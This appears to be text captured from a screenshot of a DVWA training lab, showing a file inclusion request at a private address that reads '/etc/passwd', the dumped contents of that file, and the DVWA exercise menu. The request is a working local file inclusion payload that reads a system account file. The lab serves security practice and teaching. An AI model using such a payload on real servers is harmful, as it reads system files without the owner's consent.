 192.168.56.101/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/
nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Update available for firefox.
Close the application to update now. It will update automatically in 13 days.